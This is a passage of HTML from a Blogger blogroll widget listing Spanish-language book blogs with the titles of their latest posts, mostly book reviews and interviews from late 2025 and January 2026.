<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twzkiy0dsqv0x4PrfxJ5BLqHwpDBp-Sg6crFLp0Jduf5phWvXWeU_dGeb4yoeGjyjDPZeOo0jBTv087_EgQhYCoLaEcngo4LZXUFmIoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2026/01/profesiones-imposibles-futuros-verdes-alejandro-pino-tortonda.html' target='_blank'>
'Profesiones imposibles para pintar futuros verdes' de Alejandro del Pino 
Tortonda.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaATvimOE215R0HP5gvvit6ltuoelEQTTCxjyELNIhbB5XkGak7IxVNnYnOQPpGMXsnxz36Xf2Gk0Md1z-cF7F-_0EwI0eucPXADTdLZUTzqOLA7Klq_M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2026/01/trilogia-las-cronicas-de-ranvenswood.html' target='_blank'>
TRILOGÍA LAS CRÓNICAS DE RANVENSWOOD, Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEw8irWbfRJgf6pHYPZTKOSFYIYSAwGYWYIUAvA0lG647EnBjo56d2kt_sivqCPSL-UmV6JOzznYTSqtj5l3y57GuckIRAktZ5BQLRuD44AQBm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2026/01/resena-la-saga-de-los-longevos-eva.html' target='_blank'>
Reseña | La saga de los longevos - Eva García Sáenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLnD4Nuy7XXVrzx9iDvFYAQeFlrELdl13GCVY9aZTACyH3PDL1dG1vblDpHKUbQIVY45xVP3NDFkAMOQbVqz9QHnROKjcE1evGoYvtgd21sWsEoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2026/01/resena-good-spirits-b-k-borison.html' target='_blank'>
&#10022; [Reseña] Good Spirits - B. K. Borison.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxThH8LTDMNkWYdPdSmvgukIE9fiqGB7k9yXh-zMjfnJw6-dwYZqn9IINaBInJNpVMbZfpdLImU5tWtCqL4s-4C87ufRff78BsLR6mnOAaJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/empezar-de-nuevo-aunque-tiembles.html' target='_blank'>
Cuando decides, aunque tiemble todo, empezar de nuevo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp2xVX8G_kd7kyRnioiYfRBiB417qk6V0zUi5OmWKLZq44FstC982sQtXite9JLoyUJSmqxDaJRJBdIYvFuLU9pMggrACvPJVIUN9gItubiA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm9EgPVPzK64kUtrkKmyBq5SGMxeYghVckALZoJ2yyNRBhalyORisYZ9omXvnih9f7XFyDsAWPQ2MU18WFUmffxxFWbg3HUsFrLd1hZ_Ro8dY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tW3oASfytC4TfIFR48V1kNuVLdlQARRMrv3JJylKVuQrsIFM5jFYiXUKK38jMrD0wvaVMBKaHde9SHojRwPaLXbWusP6ROaZYFU_D_WgtewwgLRmrdoRO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txkFd5uLQcOmeJDmsMsrFqDLxHts8eDcSyYqYyLxZGmIJUlAaCpA0WxKp-ygFmf2-k-v8-WcwHGbdz1NnXILfz59lNrfolFATQXfYa6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlxLATCdhLiuHC4xjbW3In6wXig45wIEKztzLVB1NNuLeALajY1DOo6nrTY_epskw9aPkRh9NkxrqtxUO0pBb_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veR7Bxp7tr8U-2ueRg1TUnDbE62gha09_yBtYOeIljSbb8I-pWNLgZGscvfXowmg5cZeSoh2JXxi0dwiGw6-FXtveZeCjE2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr_nVtMkuvWE_RmPHucG8gcp8Jav5xzIHNEwI1ai3oKkfyeTiugDYGdnN1G_5ObjX5uBnnwdVjLVdW2nrWGuIvu20UoJFWvDKAHYbE6hDsMesgoxQLO9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4JfD8hUbt3TVZeT1ch_bklnFA6v9K_YwjyrNQz1rKmhh5BX3dex5gpnCsvDGESf9XDlvhaaL-73eSTp9NB9L5uy6ZHoIZ8cw7N2b5boAGe9w2CBGPfUfPU262HEkvYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlku58QJ_utSwNJNN1tHFoDmtdFi1PhksjbnPzJ5n2ZAqgqO90dVhU3YWztE1mW0s1D3eAC0nNf6plvYJzZE8z_dsBhLuPtYZyqzx3c8UM1obKi8n7FvDqiUCS6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYBBN6R7YQaxkF4YRq0dal20diTfoN2Yn03RQLnSO5m3MA4kJdcJaGF9SQ9XF5905D-DUTPvV2wAJlMdJniNNPhOX3PP-9dLd5xAuOLZm9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGvL4sHzG6qJQ2Oo-o6Gg0Fy9yxLWY7AiBuTHY_suq3L3CtaVCEH88Gee-6NAwsmTCAD-60W-d5b_Ls-tpQZsDTYhJHw1el6-IoxPdNYfQmfqWZ34R5dYIRX9-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBiKMoSLoxc4yQOSyPiwHTg601hrV6v-LTJNseFvu3g_P7WbE1pC9WM0DBa51YmCLCY3fOx_uMdRB8A79AdABWv6e78GQrgc-QcsW2DkL1gTxtjYhHRb6R5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyD3T1RHTCdTlJ6zpIYIVt3C-61pmFVZtaw0Ip1ItHoZL7HDKigQtgDM4W2i420ABgID_MNZ_LLYmD2umWp34hMEWqFGUOWYjX_Zk0rAy6Ue9StyiMOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKkigVrxAHMcat1oYrrcaFyb5tknmk9yHXuBT12PqRO2g4e114WdS9d18PS9IpMrz_85wbTUUimAKssidBtJidcDaIwPQc4qOwppHpRaKvwa_qkrtyNO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJMoHDc6NNgS7gryjs5j-B0WgKcYBQnM-EvQ4K8VKpjxMhcn2MafbttEYL38C3GmrT3FZW-xtMp1lmtYQwCVJ8gBA6up7EntT-uKfzv0vQSUp-gKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTghE6O2ZgSAQuEGO7T93GuOuNOAUPM4cV1RctcI4PLbnU3L3dDGiHKEKlt_Y1wyf-xhbFSxb2pqgXiC8b6eRa2N59XLSgMdH7GUZJsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCgW_kLi9T_IbDzRGTWPwMGkyXUKdeuK5uh1OGr-9495ViACtBhEtZ_LuEUv20kUUMFsAkBuTKYM8brE0ND0k2Ntk2LVpsutkDv3MlAt0CePdUc37wltti=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYvOG63gmJi6b1xr4VrfmK0aosAlzBIYJWJ5PqwVkvY4EsigsdIz18RJWd_G4I5EWeMUD48w3a5aXLWMQ23QZKOI8FYSLFjOzaXo4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnuOzfq63qbRkBjr13hogXUXgjanvC48H1AlLvVSymmtcUuBWaMb1Hop1HT8ZnE0c2YslZSd6QgE9g8zSSTKHreUunmKB9e7WxB-Bnj3ktbysBF6SyP6U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKomDTJVYV-iDsKs_bT3tHJQPx2YwgBdOJrNypArUsxYxSaRUN_28O9EnlOt9xD8LD00hAHc-wmRkIJXUmqPf-xpxaM2Yf2j7cvbr7ZncYjneQFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMAjWRsoA-Hn2lF4VO4mzm94RovB-hRvnP75bZrGc7w7h8xSV7PfmRARp_DWZPHxF7dLzP_f5pRSXpTf1bCJpvVPX_u-FiqnBMgNYF89LPyzEzL3fT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFWkBY2-BtvpjvXtW4XgfvhLN7z6Wan1TUNpAYX63BkpWDcSx8wmRHe-Ll7F5rCctrxXVGENNd5nmzbZNZDySsA6XYC0e6drcq9qldrJVg_xGd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuDSuLpDynHhEwP6goA49CHWKS4et-nqyqxrjqlqCNg8FzowBjXegPzTl59B5ALUZaSOX4WrTsmR5LaTglmVfXRdUAmHIyLdWYPWv8Oh5Zmxhtew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp1yXANN6OwQNBovcwYBwzi8hUYOjZ0HLVDBFLRGgs_4i3EdLQVjfyPtmDlj3cERl6UgtlzFt7aI2CWLJj2enjK5JOIKAjmYo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6oZ-dc2KWE_xpSCgPN5stnpV72W9mIF6cpeLA3Wx6sld4nRdjwobK4-B_jgYhnofXKedBCrBZ5fss3WwhpWRszKu-FwWYMnqrHH4I5YEyXzV7eas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQpTbHtOmi7Uviz3t1CgZhb05evxiuIDCZ5Hb6VA8KFxMUBWlIxUsrfskfsODtkbCayW4vvN7Sm147Vqicik3A0lp7RDt4g6Nyn3pHSYL6qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugKgUpylyZQRZ869io5OWmh9Vi_wTg_iiFvcPU_oz3OyMAO35PMnE68rrqrSAcsqy_WKGiZ2uCFF_Jse9Z41Qnbk3b8fq9P9uA5cY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFtqdOSKDxgq5i8T8g3WJ-v28C5zlhHvWDdLZGfVscBe2wFyFSGq-wYfAWtKDBxVkcy61Gr1hpc4WvhpukrEzZUjUkkUJBAtCm1--J72CLY25snd0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzz2acu6JZHy0Mc0GU0-rF6-iaHliBqSGmL3Zm_KM61sfVvRFha8_07KbC4y_sMmzEf2cDPYYkR8v6yawG6YomL-9On9Kz8m0nE9qvI8oS9O_cI7xGsE-qax_Ukw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPqiqPyZTbcxhAkKW18OjYvEmjUxs8Te2ciJH73xzn2eXDRj0Kp5zT0fxl95XZyi8j7YEBu7bJT83wKX7Gn2xGB6Iu2-3zRqPi9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFpSasxoRGG3ad3L81imlKj9M17-6LVeqDe1AQm-CedX1UUdXKjHzy6XziOyhOuk7MJxeT-YLsipAhm0ic00okYNp0gKdk8eyqsWc0lbefB54rt8o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIe0xI3EX4gcZ4yR6aJLMkcekZaH8U4ii6oHWCaAb7ZIfhJkTSg4re-Yx7sUeuI0SpUH5dwOIIrADdVTPa8L_ueA4wm-I9bipdI6K8p8dNBCU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
